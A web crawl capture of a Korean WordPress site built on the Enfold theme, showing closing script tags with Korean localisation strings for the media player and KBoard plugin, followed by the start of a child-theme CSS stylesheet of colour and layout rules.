<script type='text/javascript' src='http://www.zamled.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-content/themes/enfold/js/avia.js?ver=3' id='avia-default-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-content/themes/enfold/js/shortcodes.js?ver=3' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ko","strings":{"mejs.download-file":"\ud30c\uc77c \ub2e4\uc6b4\ub85c\ub4dc","mejs.install-flash":"\ud50c\ub798\uc2dc \ud50c\ub808\uc774\uc5b4\uac00 \ud65c\uc131\ud654 \ub418\uac70\ub098 \uc124\uce58\ub418\uc9c0 \uc54a\uc740 \ube0c\ub77c\uc6b0\uc800\ub97c \uc0ac\uc6a9\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \ud50c\ub798\uc2dc \ud50c\ub808\uc774\uc5b4 \ud50c\ub7ec\uadf8\uc778\uc744 \ud65c\uc131\ud654 \ud558\uac70\ub098 \ucd5c\uadfc \ubc84\uc804\uc744 \ub2e4\uc74c\uc5d0\uc11c \ub2e4\uc6b4\ub85c\ub4dc \ud558\uc138\uc694: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\uc804\uccb4\ud654\uba74","mejs.play":"\uc7ac\uc0dd","mejs.pause":"\uc77c\uc2dc\uc815\uc9c0","mejs.time-slider":"\ud0c0\uc784 \uc2ac\ub77c\uc774\ub354","mejs.time-help-text":"1\ucd08\ub97c \uc9c4\ud589\ud558\ub824\uba74 \uc88c\/\uc6b0 \ubc29\ud5a5\ud0a4\ub97c \uc0ac\uc6a9\ud558\uace0 10\ucd08\ub97c \uc9c4\ud589\ud558\ub824\uba74 \uc0c1\/\ud558 \ubc29\ud5a5\ud0a4\ub97c \uc0ac\uc6a9\ud558\uc138\uc694.","mejs.live-broadcast":"\uc2e4\uc2dc\uac04 \ubc29\uc1a1","mejs.volume-help-text":"\ubcfc\ub968\uc744 \ub192\uc774\uac70\ub098 \uc904\uc774\ub824\uba74 \uc0c1\/\ud558 \ubc29\ud5a5\ud0a4\ub97c \uc0ac\uc6a9\ud558\uc138\uc694.","mejs.unmute":"\ubb34\uc74c\ud574\uc81c","mejs.mute":"\uc74c\uc18c\uac70","mejs.volume-slider":"\ubcfc\ub968 \uc2ac\ub77c\uc774\ub354","mejs.video-player":"\ube44\ub514\uc624 \ud50c\ub808\uc774\uc5b4","mejs.audio-player":"\uc624\ub514\uc624 \ud50c\ub808\uc774\uc5b4","mejs.captions-subtitles":"\uc124\uba85\/\uc790\ub9c9","mejs.captions-chapters":"\ucc55\ud130","mejs.none":"\uc5c6\uc74c","mejs.afrikaans":"\uc544\ud504\ub9ac\uce78\uc2a4\uc5b4","mejs.albanian":"\uc54c\ubc14\ub2c8\uc544\uc5b4","mejs.arabic":"\uc544\ub78d\uc5b4","mejs.belarusian":"\ubca8\ub77c\ub8e8\uc2a4\uc5b4","mejs.bulgarian":"\ubd88\uac00\ub9ac\uc544\uc5b4","mejs.catalan":"\uce74\ud0c8\ub85c\ub2c8\uc544\uc5b4","mejs.chinese":"\uc911\uad6d\uc5b4","mejs.chinese-simplified":"\uc911\uad6d\uc5b4 \uac04\uccb4 (\u7b80\u4f53\u4e2d\u6587)","mejs.chinese-traditional":"\uc911\uad6d\uc5b4 \ubc88\uccb4 (\u7e41\u9ad4\u4e2d\u6587)","mejs.croatian":"\ud06c\ub85c\uc544\ud2f0\uc544\uc5b4","mejs.czech":"\uccb4\ucf54\uc5b4","mejs.danish":"\ub374\ub9c8\ud06c\uc5b4","mejs.dutch":"\ub124\ub35c\ub780\ub4dc\uc5b4","mejs.english":"\uc601\uc5b4","mejs.estonian":"\uc5d0\uc2a4\ud1a0\ub2c8\uc544\uc5b4","mejs.filipino":"\ud544\ub9ac\ud540\uc5b4","mejs.finnish":"\ud540\ub780\ub4dc\uc5b4","mejs.french":"\ud504\ub791\uc2a4\uc5b4","mejs.galician":"\uac08\ub9ac\uc2dc\uc544\uc5b4","mejs.german":"\ub3c5\uc77c\uc5b4","mejs.greek":"\uadf8\ub9ac\uc2a4\uc5b4","mejs.haitian-creole":"\uc544\uc774\ub514 \ud06c\ub9ac\ud3f4\uc5b4","mejs.hebrew":"\ud788\ube0c\ub9ac\uc5b4","mejs.hindi":"\ud78c\ub514\uc5b4","mejs.hungarian":"\ud5dd\uac00\ub9ac\uc5b4","mejs.icelandic":"\uc544\uc774\uc2ac\ub780\ub4dc\uc5b4","mejs.indonesian":"\uc778\ub3c4\ub124\uc2dc\uc544\uc5b4","mejs.irish":"\uc544\uc77c\ub79c\ub4dc\uc5b4","mejs.italian":"\uc774\ud0c8\ub9ac\uc544\uc5b4","mejs.japanese":"\uc77c\ubcf8\uc5b4","mejs.korean":"\ud55c\uad6d\uc5b4","mejs.latvian":"\ub77c\ud2b8\ube44\uc544\uc5b4","mejs.lithuanian":"\ub9ac\ud22c\uc544\ub2c8\uc544\uc5b4","mejs.macedonian":"\ub9c8\ucf00\ub3c4\ub2c8\uc544\uc5b4","mejs.malay":"\ub9d0\ub808\uc774\uc5b4","mejs.maltese":"\ubab0\ud0c0\uc5b4","mejs.norwegian":"\ub178\ub974\uc6e8\uc774\uc5b4","mejs.persian":"\ud398\ub974\uc2dc\uc544\uc5b4","mejs.polish":"\ud3f4\ub780\ub4dc\uc5b4","mejs.portuguese":"\ud3ec\ub974\ud22c\uac08\uc5b4","mejs.romanian":"\ub8e8\ub9c8\ub2c8\uc544\uc5b4","mejs.russian":"\ub7ec\uc2dc\uc544\uc5b4","mejs.serbian":"\uc138\ub974\ube44\uc544\uc5b4","mejs.slovak":"\uc2ac\ub85c\ubc14\ud0a4\uc544\uc5b4","mejs.slovenian":"\uc2ac\ub85c\ubca0\ub2c8\uc544\uc5b4","mejs.spanish":"\uc2a4\ud398\uc778\uc5b4","mejs.swahili":"\uc2a4\uc640\ud790\ub9ac\uc5b4","mejs.swedish":"\uc2a4\uc6e8\ub374\uc5b4","mejs.tagalog":"\ud0c0\uac08\ub85c\uadf8\uc5b4","mejs.thai":"\ud0dc\uad6d\uc5b4","mejs.turkish":"\ud130\ud0a4\uc5b4","mejs.ukrainian":"\uc6b0\ud06c\ub77c\uc774\ub098\uc5b4","mejs.vietnamese":"\ubca0\ud2b8\ub0a8\uc5b4","mejs.welsh":"\uc6e8\uc77c\uc2a4\uc5b4","mejs.yiddish":"\uc774\ub514\uc2dc\uc5b4"}};
</script>
<script type='text/javascript' src='http://www.zamled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zamled.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.6","home_url":"\/","site_url":"\/","post_url":"http:\/\/www.zamled.com\/wp-admin\/admin-post.php","ajax_url":"http:\/\/www.zamled.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.zamled.com\/wp-content\/plugins\/kboard","media_group":"696e2e226bc88","view_iframe":"","locale":"ko_KR","ajax_security":"06a3729701"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4."};
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?","please_wait":"\uc7a0\uc2dc\ub9cc \uae30\ub2e4\ub824\uc8fc\uc138\uc694.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\uc5f0\ub77d\ucc98","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","comment":"\ub313\uae00","comments":"\ub313\uae00"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zamled.com/wp-content/plugins/kboard/template/js/script.js?ver=5.6' id='kboard-script-js'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zamled.com/wp-content/themes/enfold-child/style.css?ver=2
body_size: 164204
content:
/*
Theme Name:     enfold-child
Theme URI:      zamled.mir9.co.kr
Description:    enfold theme for edit by mir9
Author:         mir9
Author URI:     mir9.co.kr
Template:       enfold
Version:        3.2.3
*/



@import url("../enfold/style.css");




/* ------------------------------------------------------------------------------------------------------------*/
/* enfold.css */
::-moz-selection {
    background-color: #f05a1a;
    color: #ffffff;
}
::selection {
    background-color: #f05a1a;
    color: #ffffff;
}
html.html_boxed {
    background: #111111 center center repeat scroll;
}
.socket_color,
.socket_color div,
.socket_color header,
.socket_color main,
.socket_color aside,
.socket_color footer,
.socket_color article,
.socket_color nav,
.socket_color section,
.socket_color span,
.socket_color applet,
.socket_color object,
.socket_color iframe,
.socket_color h1,
.socket_color h2,
.socket_color h3,
.socket_color h4,
.socket_color h5,
.socket_color h6,
.socket_color p,
.socket_color blockquote,
.socket_color pre,
.socket_color a,
.socket_color abbr,
.socket_color acronym,
.socket_color address,
.socket_color big,
.socket_color cite,
.socket_color code,
.socket_color del,
.socket_color dfn,
.socket_color em,
.socket_color img,
.socket_color ins,
.socket_color kbd,
.socket_color q,
.socket_color s,
.socket_color samp,
.socket_color small,
.socket_color strike,
.socket_color strong,
.socket_color sub,
.socket_color sup,
.socket_color tt,
.socket_color var,
.socket_color b,
.socket_color u,
.socket_color i,
.socket_color center,
.socket_color dl,
.socket_color dt,
.socket_color dd,
.socket_color ol,
.socket_color ul,
.socket_color li,
.socket_color fieldset,
.socket_color form,
.socket_color label,
.socket_color legend,
.socket_color table,
.socket_color caption,
.socket_color tbody,
.socket_color tfoot,
.socket_color thead,
.socket_color tr,
.socket_color th,
.socket_color td,
.socket_color article,
.socket_color aside,
.socket_color canvas,
.socket_color details,
.socket_color embed,
.socket_color figure,
.socket_color fieldset,
.socket_color figcaption,
.socket_color footer,
.socket_color header,
.socket_color hgroup,
.socket_color menu,
.socket_color nav,
.socket_color output,
.socket_color ruby,
.socket_color section,
.socket_color summary,
.socket_color time,
.socket_color mark,
.socket_color audio,
.socket_color video,
#top .socket_color .pullquote_boxed,
.responsive #top .socket_color .avia-testimonial,
.responsive #top.avia-blank #main .socket_color.container_wrap:first-child,
#top .socket_color.fullsize .template-blog .post_delimiter,
.socket_color .related_posts.av-related-style-full a {
    border-color: #161616;
}
.socket_color .rounded-container,
#top .socket_color .pagination a:hover,
.socket_color .small-preview,
.socket_color .fallback-post-type-icon {
    background: #888888;
    color: #111111;
}
.socket_color .av-default-color,
#top .socket_color .av-force-default-color,
.socket_color .av-catalogue-item,
.socket_color .wp-playlist-item .wp-playlist-caption,
.socket_color .wp-playlist {
    color: #eeeeee;
}
.socket_color,
.socket_color .site-background,
.socket_color .first-quote,
.socket_color .related_image_wrap,
.socket_color .gravatar img .socket_color .hr_content,
.socket_color .news-thumb,
.socket_color .post-format-icon,
.socket_color .ajax_controlls a,
.socket_color .tweet-text.avatar_no,
.socket_color .toggler,
.socket_color .toggler.activeTitle:hover,
.socket_color #js_sort_items,
.socket_color.inner-entry,
.socket_color .grid-entry-title,
.socket_color .related-format-icon,
.grid-entry .socket_color .avia-arrow,
.socket_color .avia-gallery-big,
.socket_color .avia-gallery-big,
.socket_color .avia-gallery img,
.socket_color .grid-content,
.socket_color .av-share-box ul,
#top .socket_color .av-related-style-full .related-format-icon,
.socket_color .related_posts.av-related-style-full a:hover,
.socket_color.avia-fullwidth-portfolio .pagination .current,
.socket_color.avia-fullwidth-portfolio .pagination a,
.socket_color .av-hotspot-fallback-tooltip-inner,
.socket_color .av-hotspot-fallback-tooltip-count {
    background-color: #111111;
    color: #eeeeee;
}
.socket_color .heading-color,
.socket_color a.iconbox_icon:hover,
.socket_color h1,
.socket_color h2,
.socket_color h3,
.socket_color h4,
.socket_color h5,
.socket_color h6,
.socket_color .sidebar .current_page_item>a,
.socket_color .sidebar .current-menu-item>a,
.socket_color .pagination .current,
.socket_color .pagination a:hover,
.socket_color strong.avia-testimonial-name,
.socket_color .heading,
.socket_color .toggle_content strong,
.socket_color .toggle_content strong a,
.socket_color .tab_content strong,
.socket_color .tab_content strong a,
.socket_color .asc_count,
.socket_color .avia-testimonial-content strong,
.socket_color div .news-headline,
#top .socket_color .av-related-style-full .av-related-title,
.socket_color .av-default-style .av-countdown-cell-inner .av-countdown-time,
.socket_color .wp-playlist-item-meta.wp-playlist-item-title {
    color: #ffffff;
}
.socket_color .meta-color,
.socket_color .sidebar,
.socket_color .sidebar a,
.socket_color .minor-meta,
.socket_color .minor-meta a,
.socket_color .text-sep,
.socket_color blockquote,
.socket_color .post_nav a,
.socket_color .comment-text,
.socket_color .side-container-inner,
.socket_color .news-time,
.socket_color .pagination a,
.socket_color .pagination span,
.socket_color .tweet-text.avatar_no .tweet-time,
#top .socket_color .extra-mini-title,
.socket_color .team-member-job-title,
.socket_color .team-social a,
.socket_color #js_sort_items a,
.grid-entry-excerpt,
.socket_color .avia-testimonial-subtitle,
.socket_color .commentmetadata a,
.socket_color .social_bookmarks a,
.socket_color .meta-heading>*,
.socket_color .slide-meta,
.socket_color .slide-meta a,
.socket_color .taglist,
.socket_color .taglist a,
.socket_color .phone-info,
.socket_color .phone-info a,
.socket_color .av-sort-by-term a,
.socket_color .av-magazine-time,
.socket_color .av-magazine .av-magazine-entry-icon,
.socket_color .av-catalogue-content,
.socket_color .wp-playlist-item-length {
    color: #888888;
}
.socket_color .special-heading-inner-border {
    border-color: #eeeeee;
}
.socket_color .meta-heading .special-heading-inner-border {
    border-color: #888888;
}
.socket_color a,
.socket_color .widget_first,
.socket_color strong,
.socket_color b,
.socket_color b a,
.socket_color strong a,
.socket_color #js_sort_items a:hover,
.socket_color #js_sort_items a.active_sort,
.socket_color .av-sort-by-term a.active_sort,
.socket_color .special_amp,
.socket_color .taglist a.activeFilter,
.socket_color #commentform .required,
#top .socket_color .av-no-color.av-icon-style-border a.av-icon-char {
    color: #ffffff;
}
.socket_color a:hover,
.socket_color h1 a:hover,
.socket_color h2 a:hover,
.socket_color h3 a:hover,
.socket_color h4 a:hover,
.socket_color h5 a:hover,
.socket_color h6 a:hover,
.socket_color .template-search a.news-content:hover,
.socket_color .wp-playlist-item .wp-playlist-caption:hover {
    color: #eeeeee;
}
.socket_color .primary-background,
.socket_color .primary-background a,
div .socket_color .button,
.socket_color #submit,
.socket_color input[type='submit'],
.socket_color .small-preview:hover,
.socket_color .avia-menu-fx,
.socket_color .avia-menu-fx .avia-arrow,
.socket_color.iconbox_top .iconbox_icon,
.socket_color .iconbox_top a.iconbox_icon:hover,
.socket_color .avia-data-table th.avia-highlight-col,
.socket_color .avia-color-theme-color,
.socket_color .avia-color-theme-color:hover,
.socket_color .image-overlay .image-overlay-inside:before,
.socket_color .comment-count,
.socket_color .av_dropcap2,
#top #wrap_all .socket_color .av-menu-button-colored > a .avia-menu-text,
.socket_color .av-colored-style .av-countdown-cell-inner,
.responsive #top .socket_color .av-open-submenu.av-subnav-menu > li > a:hover,
#top .socket_color .av-open-submenu.av-subnav-menu li > ul a:hover {
    background-color: #ffffff;
    color: #111111;
    border-color: #dddddd;
}
#top .socket_color .mobile_menu_toggle {
    color: #ffffff;
    background: #111111;
}
#top .socket_color .av-menu-mobile-active .av-subnav-menu > li > a:before {
    color: #ffffff;
}
#top .socket_color .av-open-submenu.av-subnav-menu > li > a:hover:before {
    color: #111111;
}
.socket_color .button:hover,
.socket_color .ajax_controlls a:hover,
.socket_color #submit:hover,
.socket_color .big_button:hover,
.socket_color .contentSlideControlls a:hover,
.socket_color #submit:hover,
.socket_color input[type='submit']:hover {
    background-color: #eeeeee;
    color: #111111;
    border-color: #cccccc;
}
.socket_color .timeline-bullet {
    background-color: #161616;
    border-color: #111111;
}
.socket_color table,
.socket_color .widget_nav_menu ul:first-child>.current-menu-item,
.socket_color .widget_nav_menu ul:first-child>.current_page_item,
.socket_color .widget_nav_menu ul:first-child>.current-menu-ancestor,
.socket_color .pagination .current,
.socket_color .pagination a,
.socket_color.iconbox_top .iconbox_content,
.socket_color .av_promobox,
.socket_color .toggle_content,
.socket_color .toggler:hover,
.socket_color .related_posts_default_image,
.socket_color .search-result-counter,
.socket_color .container_wrap_meta,
.socket_color .avia-content-slider .slide-image,
.socket_color .avia-slider-testimonials .avia-testimonial-content,
.socket_color .avia-testimonial-arrow-wrap .avia-arrow,
.socket_color .news-thumb,
.socket_color .portfolio-preview-content,
.socket_color .portfolio-preview-content .avia-arrow,
.socket_color .av-magazine .av-magazine-entry-icon,
.socket_color .related_posts.av-related-style-full a,
.socket_color .aviaccordion-slide,
.socket_color.avia-fullwidth-portfolio .pagination,
.socket_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,
.socket_color .av-catalogue-list li:hover,
.socket_color .wp-playlist {
    background: #000000;
}
#top .socket_color .post_timeline li:hover .timeline-bullet {
    background-color: #eeeeee;
}
.socket_color blockquote,
.socket_color .avia-bullet,
.socket_color .av-no-color.av-icon-style-border a.av-icon-char {
    border-color: #ffffff;
}
.html_header_top .socket_color .main_menu ul:first-child >li > ul,
.html_header_top #top .socket_color .avia_mega_div > .sub-menu {
    border-top-color: #ffffff;
}
.socket_color .breadcrumb,
.socket_color .breadcrumb a,
#top .socket_color.title_container .main-title,
#top .socket_color.title_container .main-title a {
    color: #eeeeee;
}
.socket_color .av-icon-display,
#top .socket_color .av-related-style-full a:hover .related-format-icon,
.socket_color .av-default-style .av-countdown-cell-inner {
    background-color: #000000;
    color: #888888;
}
.socket_color .av-masonry-entry:hover .av-icon-display {
    background-color: #ffffff;
    color: #111111;
    border-color: #dddddd;
}
#top .socket_color .av-masonry-entry.format-quote:hover .av-icon-display {
    color: #ffffff;
}
.socket_color::-webkit-input-placeholder {
    color: #888888;
}
.socket_color::-moz-placeholder {
    color: #888888;
    opacity: 1;
}
.socket_color:-ms-input-placeholder {
    color: #888888;
}
.socket_color .header_bg,
.socket_color .main_menu ul ul,
.socket_color .main_menu .menu ul li a,
.socket_color .pointer_arrow_wrap .pointer_arrow,
.socket_color .avia_mega_div,
.socket_color .av-subnav-menu > li ul,
.socket_color .av-subnav-menu a {
    background-color: #111111;
    color: #888888;
}
.socket_color .main_menu .menu ul li a:hover,
.socket_color .av-subnav-menu ul a:hover {
    background-color: #000000;
}
.socket_color .sub_menu>ul>li>a,
.socket_color .sub_menu>div>ul>li>a,
.socket_color .main_menu ul:first-child > li > a,
#top .socket_color .main_menu .menu ul .current_page_item > a,
#top .socket_color .main_menu .menu ul .current-menu-item > a,
#top .socket_color .sub_menu li ul a {
    color: #888888;
}
#top .socket_color .main_menu .menu ul li>a:hover {
    color: #eeeeee;
}
.socket_color .av-subnav-menu a:hover,
.socket_color .main_menu ul:first-child > li a:hover,
.socket_color .main_menu ul:first-child > li.current-menu-item > a,
.socket_color .main_menu ul:first-child > li.current_page_item > a,
.socket_color .main_menu ul:first-child > li.active-parent-item > a {
    color: #eeeeee;
}
#top .socket_color .main_menu .menu .avia_mega_div ul .current-menu-item > a {
    color: #ffffff;
}
.socket_color .sub_menu>ul>li>a:hover,
.socket_color .sub_menu>div>ul>li>a:hover {
    color: #eeeeee;
}
#top .socket_color .sub_menu ul li a:hover,
.socket_color .sub_menu ul:first-child > li.current-menu-item > a,
.socket_color .sub_menu ul:first-child > li.current_page_item > a,
.socket_color .sub_menu ul:first-child > li.active-parent-item > a {
    color: #eeeeee;
}
.socket_color .sub_menu li ul a,
.socket_color #payment,
.socket_color .sub_menu ul li,
.socket_color .sub_menu ul,
#top .socket_color .sub_menu li li a:hover {
    background-color: #111111;
}
.socket_color#header .avia_mega_div > .sub-menu.avia_mega_hr,
.html_bottom_nav_header.html_logo_center #top #menu-item-search>a {
    border-color: #161616;
}
@media only screen and (max-width: 767px) {
    #top #wrap_all .av_header_transparency,
    .av_header_transparency #advanced_menu_toggle {
        background-color: #111111;
        color: #eeeeee;
        border-color: #161616;
    }
}
.socket_color .avia-tt,
.socket_color .avia-tt .avia-arrow,
.socket_color .avia-tt .avia-arrow {
    background-color: #111111;
    color: #888888;
}
.socket_color .ajax_search_image {
    background-color: #ffffff;
    color: #111111;
}
.socket_color .ajax_search_excerpt {
    color: #888888;
}
#top .socket_color .ajax_search_entry:hover {
    background-color: #000000;
}
.socket_color .ajax_search_title {
    color: #ffffff;
}
.socket_color .ajax_load {
    background-color: #ffffff;
}
#top .socket_color .avia-color-theme-color {
    color: #111111;
    border-color: #dddddd;
}
.socket_color .avia-color-theme-color-subtle {
    background-color: #000000;
    color: #eeeeee;
}
.socket_color .avia-color-theme-color-subtle:hover {
    background-color: #111111;
    color: #ffffff;
}
.socket_color .avia-icon-list .iconlist_icon {
    background-color: #050505;
}
.socket_color .avia-icon-list .iconlist-timeline {
    border-color: #161616;
}
.socket_color .iconlist_content {
    color: #888888;
}
#top .socket_color .input-text,
#top .socket_color input[type='text'],
#top .socket_color input[type='input'],
#top .socket_color input[type='password'],
#top .socket_color input[type='email'],
#top .socket_color input[type='number'],
#top .socket_color input[type='url'],
#top .socket_color input[type='tel'],
#top .socket_color input[type='search'],
#top .socket_color textarea,
#top .socket_color select {
    border-color: #161616;
